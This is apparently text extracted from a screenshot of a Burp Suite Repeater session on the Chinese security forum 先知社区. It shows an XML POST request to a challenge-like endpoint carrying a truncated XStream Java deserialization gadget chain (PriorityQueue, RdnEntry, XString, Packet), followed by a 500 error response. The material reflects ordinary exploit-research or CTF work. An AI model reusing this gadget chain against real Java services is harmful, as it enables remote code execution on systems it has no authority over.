 攻击器(Intruder)
重放器
定序器(Sequencer)
1 × 4 × 5 × 6 × 7 × 8 × ...
发送 取消 < ▼ > ▼
目标: http:/
请求
美化 Raw Hex \n ☰
1 POST /just_sumbit_it HTTP/1.1
2 Host: 39.99.244.177:8080
3 Content-Length: 3115
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://39.99.244.177:8080
9 Referer: http://39.99.244.177:8080/
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-HK;q=0.6
12 Connection: close
13
14 <java.util.PriorityQueue serialization='custom'>
15 <unserializable-parents/>
16 <java.util.PriorityQueue>
17 <default>
18 <size>
2
</size>
19 </default>
20 <int>
3
</int>
21 <javax.naming.ldap.Rdn_-RdnEntry>
22 <type>
12345
</type>
23 <value class='
com.sun.org.apache.xpath.internal.objects.XString
'>
24 <m__obj class='string'>
com.sun.xml.internal.ws.api.message.Packet@20
02fc1d Content
</m__obj>
25 </value>
响应
美化 Raw Hex 页面渲染 \n ☰
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Fri, 26 Jan 2024 09:06:20 GMT
4 Connection: close
5 Content-Length: 115
6
7 {
"timestamp":"2024-01-26T09:06:20.758+00:00",
"status":500,
"error":"Internal Server Error",
"path":"/just_sumbit_it"
}
Ins
请求
请求
请求
请求
响应
先知社区